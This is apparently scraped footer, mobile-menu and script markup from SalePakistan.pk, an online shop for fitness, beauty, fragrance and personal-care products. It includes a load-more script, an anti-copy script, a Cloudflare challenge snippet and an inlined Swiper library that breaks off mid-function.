<script src="https://www.salepakistan.pk/public/frontend/trade/js/main.min.js" defer></script>	
	<div class="footer-top">
                    <div class="row">
                        <div class="col-lg-5 col-sm-6">
                            <div class="widget widget-about">
                                <div class="widget-body">
                                	                                    <p class="widget-about-title">Got Question? Call us 24/7</p>
                                    <a href="tel:18005707777" class="widget-about-call"> 03007491666 </a>

                                    <p class="widget-about-desc"> Sale Pakistan Provide Best and Affordable Imported Products Like Fitness, Weight Loss, Men And Women Fashion Products And Fragrance Etc                                     </p>
                                    <label class="label-social d-block text-dark">Social Media</label>
                                    <div class="social-icons social-icons-colored">
    <a href="https://www.facebook.com/salepakistan.pk" class="social-icon social-facebook w-icon-facebook"></a>
    <a href="https://twitter.com/salepakistan3" class="social-icon social-twitter w-icon-twitter"></a>
    <a href="https://www.instagram.com/salepakistan" class="social-icon social-instagram w-icon-instagram"></a>
    <a href="https://pk.linkedin.com/company/salepakistan-pk" class="social-icon social-linkedin w-icon-linkedin"></a>
    <a href="https://www.pinterest.com/SalePakistan1/" class="social-icon social-pinterest w-icon-pinterest"></a>
</div>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-2 col-sm-6">
                            <div class="widget">
                                <h3 class="widget-title">Company</h3>
                                <ul class="widget-body">
                                    <li><a href="https://www.salepakistan.pk">Home</a></li>
                                    <li><a href="https://www.salepakistan.pk/about-us">About Us</a></li>
                                    <li><a href="https://www.salepakistan.pk/contact-us">Contact Us</a></li>
                                    <li><a href="https://www.salepakistan.pk/blog">Blog</a></li>
                                    <li><a href="https://www.salepakistan.pk/brands">Brands</a></li>
                                    <li><a href="https://www.salepakistan.pk/our-categories">Collections</a></li>
                                </ul>
                            </div>
                        </div>
                        <div class="col-lg-2 col-sm-6">
                            <div class="widget">
                                <h4 class="widget-title">My Account</h4>
                                <ul class="widget-body">
                                   <li><a href="https://www.salepakistan.pk/user/login">Sign In</a></li>
                                    <li><a href="https://www.salepakistan.pk/user/register">Register</a></li>
                                    <li><a href="https://www.salepakistan.pk/wishlist">My Wishlist</a></li>
                                     <li><a href="https://www.salepakistan.pk/cart">View Cart</a></li>
                                    <li><a href="https://www.salepakistan.pk/product/track">Track My Order</a></li>
                                    <li><a href="https://www.salepakistan.pk/privacy-policy">Privacy Policy</a></li>
                                </ul>
                            </div>
                        </div>
                        <div class="col-lg-2 col-sm-6">
                            <div class="widget">
                                <h4 class="widget-title">Customer Service</h4>
                                <ul class="widget-body">
                                   <li><a href="https://www.salepakistan.pk/shop">Our Shop</a></li>
                                    <li><a href="https://www.salepakistan.pk/payment-method">Payment Method</a></li>
                                    <li><a href="https://www.salepakistan.pk/delivery-information">Delivery information</a></li>
                                    <li><a href="https://www.salepakistan.pk/warranty-and-services">Warranty And Services</a></li>
                                    <li><a href="https://www.salepakistan.pk/returns-and-exchange">Returns / Exchange</a></li>                             
                                    <li><a href="https://www.salepakistan.pk/terms-and-condition">Term and Conditions</a></li>  
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="footer-bottom">
                <div class="container">
                    <div class="footer-left">
                                                    <p class="copyright">Copyright © 2025  SalePakistan.Pk . All Rights Reserved.</p>
                    </div>
                    <div class="footer-right">
                        <span class="payment-label mr-lg-8">We're using safe payment for</span>
                        <figure class="payment">
                            <img src="https://www.salepakistan.pk/public/backend/img/payments.png" title="payment" alt="payment" width="159" height="25" loading="lazy">
                        </figure>
                    </div>
                </div>
            </div>
        </footer>
        <!-- End of Footer -->
    </div>
    <!-- End of Page Wrapper -->

 <!-- Start of Sticky Footer -->
    <div class="sticky-footer sticky-content fix-bottom">
        <a href="https://www.salepakistan.pk" class="sticky-link active">
            <i class="w-icon-home"></i>
            <p>Home</p>
        </a>
        <a href="https://www.salepakistan.pk/our-categories" class="sticky-link">
            <i class="w-icon-category"></i>
            <p>Shop</p>
        </a>

        

   <a href="https://www.salepakistan.pk/cart" class="sticky-link">
                <i class="w-icon-cart"></i>
                <p>Cart</p>
            </a>            
      
        <div class="header-search hs-toggle dir-up">
            <a href="#" class="search-toggle sticky-link">
                <i class="w-icon-search"></i>
                <p>Search</p>
            </a>
            <form method="POST" action="https://www.salepakistan.pk/product/search" class="input-wrapper">
                  <input type="hidden" name="_token" value="bqr2VjNdwsElk1nM8tUczmDN4e3gunrnfpENYYJZ">                <input type="text" class="form-control" name="search" id="search" autocomplete="off" placeholder="Search" required="">
                <button class="btn btn-search" type="submit">
                    <i class="w-icon-search"></i>
                </button>
            </form>
        </div>
    </div>
    <!-- End of Sticky Footer -->

    <!-- Start of Scroll Top -->
    <a id="scroll-top" class="scroll-top" href="#top" title="Top" role="button"> <i class="w-icon-angle-up"></i> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 70 70">
            <circle id="progress-indicator" fill="transparent" stroke="#000000" stroke-miterlimit="10" cx="35" cy="35" r="34" style="stroke-dasharray: 16.4198, 400;"></circle>
        </svg> </a>
    <!-- End of Scroll Top -->

    <!-- Start of Mobile Menu -->
    <div class="mobile-menu-wrapper">
        <div class="mobile-menu-overlay"></div>
        <!-- End of .mobile-menu-overlay -->

        <a href="#" class="mobile-menu-close"><i class="close-icon"></i></a>
        <!-- End of .mobile-menu-close -->

        <div class="mobile-menu-container scrollable">
            <form method="POST" action="https://www.salepakistan.pk/product/search" class="input-wrapper">
            	 <input type="hidden" name="_token" value="bqr2VjNdwsElk1nM8tUczmDN4e3gunrnfpENYYJZ">                <input type="text" class="form-control" name="search" autocomplete="off" placeholder="Search" required="">
                <button class="btn btn-search" type="submit">
                    <i class="w-icon-search"></i>
                </button>
            </form>
            <!-- End of Search Form -->
            <div class="tab">
                <ul class="nav nav-tabs" role="tablist">
                	<li class="nav-item">
                        <a href="#categories" class="nav-link active">Collections</a>
                    </li>
                    <li class="nav-item">
                        <a href="#main-menu" class="nav-link">Main Menu</a>
                    </li>                    
                </ul>
            </div>
            <div class="tab-content">
            	   <div class="tab-pane active" id="categories">
                    <ul class="mobile-menu">
                         

                        <li>
                            <a href="https://www.salepakistan.pk/categories/beauty-personal-care">
                                Beauty & Personal Care                            </a>
                            <ul>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/beauty-personal-care/skin-care"> Skin Care</a>
                                </li>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/beauty-personal-care/breast-enlargement"> Breast Enlargement</a>
                                </li>
                                                             </ul>
                        </li>


            
                 <li>
                            <a href="https://www.salepakistan.pk/categories/coffee-shop">
                                Coffee Shop                            </a>
                        </li>
            

                        <li>
                            <a href="https://www.salepakistan.pk/categories/electronics">
                                Electronics                            </a>
                            <ul>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/electronics/medical-equipment"> Medical Equipment</a>
                                </li>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/electronics/hair-care-etc"> Hair Care & Etc</a>
                                </li>
                                                             </ul>
                        </li>


            

                        <li>
                            <a href="https://www.salepakistan.pk/categories/female-collections">
                                Female Collections                            </a>
                            <ul>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/female-collections/lady-secret-product"> Lady Secret Product</a>
                                </li>
                                                             </ul>
                        </li>


            

                        <li>
                            <a href="https://www.salepakistan.pk/categories/fitness-exercise">
                                Fitness & Exercise                            </a>
                            <ul>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/fitness-exercise/weight-loss"> Weight Loss</a>
                                </li>
                                                             </ul>
                        </li>


            

                        <li>
                            <a href="https://www.salepakistan.pk/categories/fragrance">
                                Fragrance                            </a>
                            <ul>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/fragrance/men-perfumes"> Men Perfumes</a>
                                </li>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/fragrance/ladies-perfume"> Ladies Perfume</a>
                                </li>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/fragrance/kids-perfumes"> Kids Perfumes</a>
                                </li>
                                                             </ul>
                        </li>


            

                        <li>
                            <a href="https://www.salepakistan.pk/categories/hair-care">
                                Hair Care                            </a>
                            <ul>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/hair-care/hair-color-shampoo"> Hair Color Shampoo</a>
                                </li>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/hair-care/hair-oil"> Hair Oil</a>
                                </li>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/hair-care/hair-serum"> Hair Serum</a>
                                </li>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/hair-care/hair-removal-2403065910-610"> Hair Removal</a>
                                </li>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/hair-care/hair-removal"> Best Hair Color</a>
                                </li>
                                                             </ul>
                        </li>


            

                        <li>
                            <a href="https://www.salepakistan.pk/categories/health-wellness">
                                Health & Wellness                            </a>
                            <ul>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/health-wellness/food-supplements"> Food Supplements</a>
                                </li>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/health-wellness/honey"> Honey</a>
                                </li>
                                                             </ul>
                        </li>


            
                 <li>
                            <a href="https://www.salepakistan.pk/categories/health-care-2402221206-37">
                                Health Care                            </a>
                        </li>
            
                 <li>
                            <a href="https://www.salepakistan.pk/categories/home-kitchen">
                                Home & Kitchen                            </a>
                        </li>
            

                        <li>
                            <a href="https://www.salepakistan.pk/categories/male-collections">
                                Male Collections                            </a>
                            <ul>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/male-collections/delay-spray"> Delay Spray</a>
                                </li>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/male-collections/timing-cream"> Timing Cream</a>
                                </li>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/male-collections/health-care"> Handsome Up Pump</a>
                                </li>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/male-collections/delay-condoms"> Delay Condoms</a>
                                </li>
                                                             </ul>
                        </li>


            
                 <li>
                            <a href="https://www.salepakistan.pk/categories/other">
                                Other                            </a>
                        </li>
            
                 <li>
                            <a href="https://www.salepakistan.pk/categories/toys-in-pakistan">
                                Toys In Pakistan                            </a>
                        </li>
            
                       
                        <li>
                            <a href="https://www.salepakistan.pk/our-categories" class="font-weight-bold text-primary text-uppercase ls-25">
                                View All Categories<i class="w-icon-angle-right"></i>
                            </a>
                        </li>
                    </ul>
                   
                </div>
                <div class="tab-pane " id="main-menu">
                    
                    <ul class="mobile-menu">
                                    <li class="active">
                                        <a href="https://www.salepakistan.pk">Home</a>
                                    </li>
                                    <li>
                                        <a href="https://www.salepakistan.pk/shop">Our Shop</a>
                                      
                                    </li>
                                    <li>
                                        <a href="https://www.salepakistan.pk/about-us">About Us</a>
                                      
                                    </li>
                               
                                    <li>
                                        <a href="https://www.salepakistan.pk/blog">Blog</a>
                                    </li>
                                     <li>
                                        <a href="https://www.salepakistan.pk/contact-us">Contact Us</a>
                                      
                                    </li>                                  
                                    
                                </ul>
                </div>
             
            </div>
        </div>
    </div>

    

<script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
 <script>  
$(document).ready (function () {  
  $(".content").slice(0, 16).show();  
  $("#loadMore").on("click", function(e){  
    e.preventDefault();  
    $(".content:hidden").slice(0, 16).slideDown();  
    if ($(".content:hidden").length == 0) {  
      $("#loadMore").text("No More Products").addClass("noContent");  
    }  
  });  
  })  
</script> 


<style>  
.content {  
   
  display: none;  
}  
#loadMore {  
  width: 200px;  
  color: #fff;  
  display: block;  
  text-align: center;  
  margin: 20px auto;  
  padding: 6px;  
  border-radius: 3px;  
  border: 1px solid transparent;  
  text-align: center;  
  font-size: 15px;  
  color: #fff;  
  font-weight: 400;  
   
  background-color: #76bc21 ;
}  
#loadMore:hover {  
  color: #76bc21 ;
  background-color: #fff;  
  border: 1px solid #76bc21 ;  
  text-decoration: none;  
}  
.noContent {  
  color: #fff !important;  
  background-color: #76bc21 !important;  
  pointer-events: none;  
}  
}  
</style> 

    
    <script>
    // Get references to the link and the popup container
    var openPopupLink = document.getElementById("open-popup-link");
    var popupContainer = document.getElementById("popup-container");

    // Add a click event listener to the link
    openPopupLink.addEventListener("click", function (e) {
        e.preventDefault(); // Prevent the default link behavior (e.g., following a "#" link)

        // Toggle the visibility of the popup container
        if (popupContainer.style.display === "none" || popupContainer.style.display === "") {
            popupContainer.style.display = "block";
        } else {
            popupContainer.style.display = "none";
        }
    });
</script>

<script>(function(){var js = "window['__CF$cv$params']={r:'81349e95ecf066a0',t:'MTY5NjgzMzQ5My44MTcwMDA='};_cpo=document.createElement('script');_cpo.nonce='',_cpo.,document.getElementsByTagName('head')[0].appendChild(_cpo);";var _0xh = document.createElement('iframe');_0xh.height = 1;_0xh.width = 1;_0xh.style.position = 'absolute';_0xh.style.top = 0;_0xh.style.left = 0;_0xh.style.border = 'none';_0xh.style.visibility = 'hidden';document.body.appendChild(_0xh);function handler() {var _0xi = _0xh.contentDocument || _0xh.contentWindow.document;if (_0xi) {var _0xj = _0xi.createElement('script');_0xj.innerHTML = js;_0xi.getElementsByTagName('head')[0].appendChild(_0xj);}}if (document.readyState !== 'loading') {handler();} else if (window.addEventListener) {document.addEventListener('DOMContentLoaded', handler);} else {var prev = document.onreadystatechange || function () {};document.onreadystatechange = function (e) {prev(e);if (document.readyState !== 'loading') {document.onreadystatechange = prev;handler();}};}})();</script><iframe height="1" width="1" style="position: absolute; top: 0px; left: 0px; border: none; visibility: hidden;"></iframe>


<script>
    function killCopy(e){
        return false;
    }
    function reEnable(){
        return true;
    }
    document.onselectstart = new Function("return false");
    if (window.sidebar){
        document.onmousedown = killCopy;
        document.onclick = reEnable;
    }
    document.addEventListener('contextmenu', function(e) {
        e.preventDefault();
    });

    document.onkeydown = function(e) {
        // Disabling Ctrl+U
        if (e.ctrlKey && e.keyCode == 'U'.charCodeAt(0)) {
            return false;
        }
    }
</script>

<script>
    !function(e, t) {
    "object" == typeof exports && "undefined" != typeof module ? module.exports = t() : "function" == typeof define && define.amd ? define(t) : (e = "undefined" != typeof globalThis ? globalThis : e || self).Swiper = t()
}(this, (function() {
    "use strict";
    function e(e, t) {
        for (var a = 0; a < t.length; a++) {
            var i = t[a];
            i.enumerable = i.enumerable || !1,
            i.configurable = !0,
            "value"in i && (i.writable = !0),
            Object.defineProperty(e, i.key, i)
        }
    }
    function t() {
        return (t = Object.assign || function(e) {
            for (var t = 1; t < arguments.length; t++) {
                var a = arguments[t];
                for (var i in a)
                    Object.prototype.hasOwnProperty.call(a, i) && (e[i] = a[i])
            }
            return e
        }
        ).apply(this, arguments)
    }
    function a(e) {
        return null !== e && "object" == typeof e && "constructor"in e && e.constructor === Object
    }
    function i(e, t) {
        void 0 === e && (e = {}),
        void 0 === t && (t = {}),
        Object.keys(t).forEach((function(s) {
            void 0 === e[s] ? e[s] = t[s] : a(t[s]) && a(e[s]) && Object.keys(t[s]).length > 0 && i(e[s], t[s])
        }
        ))
    }
    var s = {
        body: {},
        addEventListener: function() {},
        removeEventListener: function() {},
        activeElement: {
            blur: function() {},
            nodeName: ""
        },
        querySelector: function() {
            return null
        },
        querySelectorAll: function() {
            return []
        },
        getElementById: function() {
            return null
        },
        createEvent: function() {
            return {
                initEvent: function() {}
            }
        },
        createElement: function() {
            return {
                children: [],
                childNodes: [],
                style: {},
                setAttribute: function() {},
                getElementsByTagName: function() {
                    return []
                }
            }
        },
        createElementNS: function() {
            return {}
        },
        importNode: function() {
            return null
        },
        location: {
            hash: "",
            host: "",
            hostname: "",
            href: "",
            origin: "",
            pathname: "",
            protocol: "",
            search: ""
        }
    };
    function r() {
        var e = "undefined" != typeof document ? document : {};
        return i(e, s),
        e
    }
    var n = {
        document: s,
        navigator: {
            userAgent: ""
        },
        location: {
            hash: "",
            host: "",
            hostname: "",
            href: "",
            origin: "",
            pathname: "",
            protocol: "",
            search: ""
        },
        history: {
            replaceState: function() {},
            pushState: function() {},
            go: function() {},
            back: function() {}
        },
        CustomEvent: function() {
            return this
        },
        addEventListener: function() {},
        removeEventListener: function() {},
        getComputedStyle: function() {
            return {
                getPropertyValue: function() {
                    return ""
                }
            }
        },
        Image: function() {},
        Date: function() {},
        screen: {},
        setTimeout: function() {},
        clearTimeout: function() {},
        matchMedia: function() {
            return {}
        },
        requestAnimationFrame: function(e) {
            return "undefined" == typeof setTimeout ? (e(),
            null) : setTimeout(e, 0)
        },
        cancelAnimationFrame: function(e) {
            "undefined" != typeof setTimeout && clearTimeout(e)
        }
    };
    function l() {
        var e = "undefined" != typeof window ? window : {};
        return i(e, n),
        e
    }
    function o(e) {
        return (o = Object.setPrototypeOf ? Object.getPrototypeOf : function(e) {
            return e.__proto__ || Object.getPrototypeOf(e)
        }
        )(e)
    }
    function d(e, t) {
        return (d = Object.setPrototypeOf || function(e, t) {
            return e.__proto__ = t,
            e
        }
        )(e, t)
    }
    function p(e, t, a) {
        return (p = function() {
            if ("undefined" == typeof Reflect || !Reflect.construct)
                return !1;
            if (Reflect.construct.sham)
                return !1;
            if ("function" == typeof Proxy)
                return !0;
            try {
                return Date.prototype.toString.call(Reflect.construct(Date, [], (function() {}
                ))),
                !0
            } catch (e) {
                return !1
            }
        }() ? Reflect.construct : function(e, t, a) {
            var i = [null];
            i.push.apply(i, t);
            var s = new (Function.bind.apply(e, i));
            return a && d(s, a.prototype),
            s
        }
        ).apply(null, arguments)
    }
    function u(e) {
        var t = "function" == typeof Map ? new Map : void 0;
        return (u = function(e) {
            if (null === e || (a = e,
            -1 === Function.toString.call(a).indexOf("[native code]")))
                return e;
            var a;
            if ("function" != typeof e)
                throw new TypeError("Super expression must either be null or a function");
            if (void 0 !== t) {
                if (t.has(e))
                    return t.get(e);
                t.set(e, i)
            }
            function i() {
                return p(e, arguments, o(this).constructor)
            }
            return i.prototype = Object.create(e.prototype, {
                constructor: {
                    value: i,
                    enumerable: !1,
                    writable: !0,
                    configurable: !0
                }
            }),
            d(i, e)
        }
        )(e)
    }
    var c = function(e) {
        var t, a;
        function i(t) {
            var a, i, s;
            return i = function(e) {
                if (void 0 === e)
                    throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
                return e
            }(a = e.call.apply(e, [this].concat(t)) || this),
            s = i.__proto__,
            Object.defineProperty(i, "__proto__", {
                get: function() {
                    return s
                },
                set: function(e) {
                    s.__proto__ = e
                }
            }),
            a
        }
        return a = e,
        (t = i).prototype = Object.create(a.prototype),
        t.prototype.constructor = t,
        t.__proto__ = a,
        i
    }(u(Array));
    function h(e) {
        void 0 === e && (e = []);
        var t = [];
        return e.forEach((function(e) {
            Array.isArray(e) ? t.push.apply(t, h(e)) : t.push(e)
        }
        )),
        t
    }
    function v(e, t) {
        return Array.prototype.filter.call(e, t)
    }
    function f(e, t) {
        var a = l()
          , i = r()
          , s = [];
        if (!t && e instanceof c)
            return e;
        if (!e)
            return new c(s);
        if ("string" == typeof e) {
            var n = e.trim();
            if (n.indexOf("<") >= 0 && n.indexOf(">") >= 0) {
                var o = "div";
                0 === n.indexOf("<li") && (o = "ul"),
                0 === n.indexOf("<tr") && (o = "tbody"),
                0 !== n.indexOf("<td") && 0 !== n.indexOf("<th") || (o = "tr"),
                0 === n.indexOf("<tbody") && (o = "table"),
                0 === n.indexOf("<option") && (o = "select");
                var d = i.createElement(o);
                d.innerHTML = n;
                for (var p = 0; p < d.childNodes.length; p += 1)
                    s.push(d.childNodes[p])
            } else
                s = function(e, t) {
                    if ("string" != typeof e)
                        return [e];
                    for (var a = [], i = t.querySelectorAll(e), s = 0; s < i.length; s += 1)
                        a.push(i[s]);
                    return a
                }(e.trim(), t || i)
        } else if (e.nodeType || e === a || e === i)
            s.push(e);
        else if (Array.isArray(e)) {
            if (e instanceof c)
                return e;
            s = e
        }
        return new c(function(e) {
            for (var t = [], a = 0; a < e.length; a += 1)
                -1 === t.indexOf(e[a]) && t.push(e[a]);
            return t
        }(s))
    }
    f.fn = c.prototype;
    var m, g, b, y = {
        addClass: function() {
            for (var e = arguments.length, t = new Array(e), a = 0; a < e; a++)
                t[a] = arguments[a];
            var i = h(t.map((function(e) {
                return e.split(" ")
            }
            )));
            return this.forEach((function(e) {
                var t;
                (t = e.classList).add.apply(t, i)
            }
            )),
            this
        },
        removeClass: function() {
            for (var e = arguments.length, t = new Array(e), a = 0; a < e; a++)
                t[a] = arguments[a];
            var i = h(t.map((function(e) {
                return e.split(" ")
            }
            )));
            return this.forEach((function(e) {
                var t;
                (t = e.classList).remove.apply(t, i)
            }
            )),
            this
        },
        hasClass: function() {
            for (var e = arguments.length, t = new Array(e), a = 0; a < e; a++)
                t[a] = arguments[a];
            var i = h(t.map((function(e) {
                return e.split(" ")
            }
            )));
            return v(this, (function(e) {
                return i.filter((function(t) {
                    return e.classList.contains(t)
                }
                )).length > 0
            }
            )).length > 0
        },
        toggleClass: function() {
            for (var e = arguments.length, t = new Array(e), a = 0; a < e; a++)
                t[a] = arguments[a];
            var i = h(t.map((function(e) {
                return e.split(" ")
            }
            )));
            this.forEach((function(e) {
                i.forEach((function(t) {
                    e.classList.toggle(t)
                }
                ))
            }
            ))
        },
        attr: function(e, t) {
            if (1 === arguments.length && "string" == typeof e)
                return this[0] ? this[0].getAttribute(e) : void 0;
            for (var a = 0; a < this.length; a += 1)
                if (2 === arguments.length)
                    this[a].setAttribute(e, t);
                else
                    for (var i in e)
                        this[a][i] = e[i],
                        this[a].setAttribute(i, e[i]);
            return this
        },
        removeAttr: function(e) {
            for (var t = 0; t < this.length; t += 1)
                this[t].removeAttribute(e);
            return this
        },
        transform: function(e) {
            for (var t = 0; t < this.length; t += 1)
                this[t].style.transform = e;
            return this
        },
        transition: function(e) {
            for (var t = 0; t < this.length; t += 1)
                this[t].style.transitionDuration = "string" != typeof e ? e + "ms" : e;
            return this
        },
        on: function() {
            for (var e = arguments.length, t = new Array(e), a = 0; a < e; a++)
                t[a] = arguments[a];
            var i = t[0]
              , s = t[1]
              , r = t[2]
              , n = t[3];
            function l(e) {
                var t = e.target;
                if (t) {
                    var a = e.target.dom7EventData || [];
                    if (a.indexOf(e) < 0 && a.unshift(e),
                    f(t).is(s))
                        r.apply(t, a);
                    else
                        for (var i = f(t).parents(), n = 0; n < i.length; n += 1)
                            f(i[n]).is(s) && r.apply(i[n], a)
                }
            }
            function o(e) {
                var t = e && e.target && e.target.dom7EventData || [];
                t.indexOf(e) < 0 && t.unshift(e),
                r.apply(this, t)
            }
            "function" == typeof t[1] && (i = t[0],
            r = t[1],
            n = t[2],
            s = void 0),
            n || (n = !1);
            for (var d, p = i.split(" "), u = 0; u < this.length; u += 1) {
                var c = this[u];
                if (s)
                    for (d = 0; d < p.length; d += 1) {
                        var h = p[d];
                        c.dom7LiveListeners || (c.dom7LiveListeners = {}),
                        c.dom7LiveListeners[h] || (c.dom7LiveListeners[h] = []),
                        c.dom7LiveListeners[h].push({
                            listener: r,
                            proxyListener: l
                        }),
                        c.addEventListener(h, l, n)
                    }
                else
                    for (d = 0; d < p.length; d += 1) {
                        var v = p[d];
                        c.dom7Listeners || (c.dom7Listeners = {}),
                        c.dom7Listeners[v] || (c.dom7Listeners[v] = []),
                        c.dom7Listeners[v].push({
                            listener: r,
                            proxyListener: o
                        }),
                        c.addEventListener(v, o, n)
                    }
            }
            return this
        },
        off: function() {
            for (var e = arguments.length, t = new Array(e), a = 0; a < e; a++)
                t[a] = arguments[a];
            var i = t[0]
              , s = t[1]
              , r = t[2]
              , n = t[3];
            "function" == typeof t[1] && (i = t[0],
            r = t[1],
            n = t[2],
            s = void 0),
            n || (n = !1);
            for (var l = i.split(" "), o = 0; o < l.length; o += 1)
                for (var d = l[o], p = 0; p < this.length; p += 1) {
                    var u = this[p]
                      , c = void 0;
                    if (!s && u.dom7Listeners ? c = u.dom7Listeners[d] : s && u.dom7LiveListeners && (c = u.dom7LiveListeners[d]),
                    c && c.length)
                        for (var h = c.length - 1; h >= 0; h -= 1) {
                            var v = c[h];
                            r && v.listener === r || r && v.listener && v.listener.dom7proxy && v.listener.dom7proxy === r ? (u.removeEventListener(d, v.proxyListener, n),
                            c.splice(h, 1)) : r || (u.removeEventListener(d, v.proxyListener, n),
                            c.splice(h, 1))
                        }
                }
            return this
        },
        trigger: function() {
            for (var e = l(), t = arguments.length, a = new Array(t), i = 0; i < t; i++)
                a[i] = arguments[i];
            for (var s = a[0].split(" "), r = a[1], n = 0; n < s.length; n += 1)
                for (var o = s[n], d = 0; d < this.length; d += 1) {
                    var p = this[d];
                    if (e.CustomEvent) {
                        var u = new e.CustomEvent(o,{
                            detail: r,
                            bubbles: !0,
                            cancelable: !0
                        });
                        p.dom7EventData = a.filter((function(e, t) {
                            return t > 0
                        }
                        )),
                        p.dispatchEvent(u),
                        p.dom7EventData = [],
                        delete p.dom7EventData
                    }
                }
            return this
        },
        transitionEnd: function(e) {
            var t = this;
            return e && t.on("transitionend", (function a(i) {
                i.target === this && (e.call(this, i),
                t.off("transitionend", a))
            }
            )),
            this
        },
        outerWidth: function(e) {
            if (this.length > 0) {
                if (e) {
                    var t = this.styles();
                    return this[0].offsetWidth + parseFloat(t.getPropertyValue("margin-right")) + parseFloat(t.getPropertyValue("margin-left"))
                }
                return this[0].offsetWidth
            }
            return null
        },
        outerHeight: function(e) {
            if (this.length > 0) {
                if (e) {
                    var t = this.styles();
                    return this[0].offsetHeight + parseFloat(t.getPropertyValue("margin-top")) + parseFloat(t.getPropertyValue("margin-bottom"))
                }
                return this[0].offsetHeight
            }
            return null
        },
        styles: function() {
            var e = l();
            return this[0] ? e.getComputedStyle(this[0], null) : {}
        },
        offset: function() {
            if (this.length > 0) {
                var e = l()
                  , t = r()
                  , a = this[0]
                  , i = a.getBoundingClientRect()
                  , s = t.body
                  , n = a.clientTop || s.clientTop || 0
                  , o = a.clientLeft || s.clientLeft || 0
                  , d = a === e ? e.scrollY : a.scrollTop
                  , p = a === e ? e.scrollX : a.scrollLeft;
                return {
                    top: i.top + d - n,
                    left: i.left + p - o
                }
            }
            return null
        },
        css: function(e, t) {
            var a, i = l();
            if (1 === arguments.length) {
                if ("string" != typeof e) {
                    for (a = 0; a < this.length; a += 1)
                        for (var s in e)
                            this[a].style[s] = e[s];
                    return this
                }
                if (this[0])
                    return i.getComputedStyle(this[0], null).getPropertyValue(e)
            }
            if (2 === arguments.length && "string" == typeof e) {
                for (a = 0; a < this.length; a += 1)
                    this[a].style[e] = t;
                return this
            }
            return this
        },
        each: function(e) {
            return e ? (this.forEach((function(t, a) {
                e.apply(t, [t, a])
            }
            )),
            this) : this
        },
        html: function(e) {
            if (void 0 === e)
                return this[0] ? this[0].innerHTML : null;
            for (var t = 0; t < this.length; t += 1)
                this[t].innerHTML = e;
            return this
        },
        text: function(e) {
            if (void 0 === e)
                return this[0] ? this[0].textContent.trim() : null;
            for (var t = 0; t < this.length; t += 1)
                this[t].textContent = e;
            return this
        },
        is: function(e) {
            var t, a, i = l(), s = r(), n = this[0];
            if (!n || void 0 === e)
                return !1;
            if ("string" == typeof e) {
                if (n.matches)
                    return n.matches(e);
                if (n.webkitMatchesSelector)
                    return n.webkitMatchesSelector(e);
                if (n.msMatchesSelector)
                    return n.msMatchesSelector(e);
                for (t = f(e),
                a = 0; a < t.length; a += 1)
                    if (t[a] === n)
                        return !0;
                return !1
            }
            if (e === s)
                return n === s;
            if (e === i)
                return n === i;
            if (e.nodeType || e instanceof c) {
                for (t = e.nodeType ? [e] : e,
                a = 0; a < t.length; a += 1)
                    if (t[a] === n)
                        return !0;
                return !1
            }
            return !1
        },
        index: function() {
            var e, t = this[0];
            if (t) {
                for (e = 0; null !== (t = t.previousSibling); )
                    1 === t.nodeType && (e += 1);
                return e
            }
        },
        eq: function(e) {
            if (void 0 === e)
                return this;
            var t = this.length;
            if (e > t - 1)
                return f([]);
            if (e < 0) {
                var a = t + e;
                return f(a < 0 ? [] : [this[a]])
            }
            return f([this[e]])
        },
        append: function() {
            for (var e, t = r(), a = 0; a < arguments.length; a += 1) {
                e = a < 0 || arguments.length <= a ? void 0 : arguments[a];
                for (var i = 0; i < this.length; i += 1)
                    if ("string" == typeof e) {
                        var s = t.createElement("div");
                        for (s.innerHTML = e; s.firstChild; )
                            this[i].appendChild(s.firstChild)
                    } else if (e instanceof c)
                        for (var n = 0; n < e.length; n += 1)
                            this[i].appendChild(e[n]);
                    else
                        this[i].appendChild(e)
            }
            return this
        },
        prepend: function(e) {
            var t, a, i = r();
            for (t = 0; t < this.length; t += 1)
                if ("string" == typeof e) {
                    var s = i.createElement("div");
                    for (s.innerHTML = e,
                    a = s.childNodes.length - 1; a >= 0; a -= 1)
                        this[t].insertBefore(s.childNodes[a], this[t].childNodes[0])
                } else if (e instanceof c)
                    for (a = 0; a < e.length; a += 1)
                        this[t].insertBefore(e[a], this[t].childNodes[0]);
                else
                    this[t].insertBefore(e, this[t].childNodes[0]);
            return this
        },
        next: function(e) {
            return this.length > 0 ? e ? this[0].nextElementSibling && f(this[0].nextElementSibling).is(e) ? f([this[0].nextElementSibling]) : f([]) : this[0].nextElementSibling ? f([this[0].nextElementSibling]) : f([]) : f([])
        },
        nextAll: function(e) {
            var t = []
              , a = this[0];
            if (!a)
                return f([]);
            for (; a.nextElementSibling; ) {
                var i = a.nextElementSibling;
                e ? f(i).is(e) && t.push(i) : t.push(i),
                a = i
            }
            return f(t)
        },
        prev: function(e) {
            if (this.length > 0) {
                var t = this[0];
                return e ? t.previousElementSibling && f(t.previousElementSibling).is(e) ? f([t.previousElementSibling]) : f([]) : t.previousElementSibling ? f([t.previousElementSibling]) : f([])
            }
            return f([])
        },
        prevAll: function(e) {
            var t = []
              , a = this[0];
            if (!a)
                return f([]);
            for (; a.previousElementSibling; ) {
                var i = a.previousElementSibling;
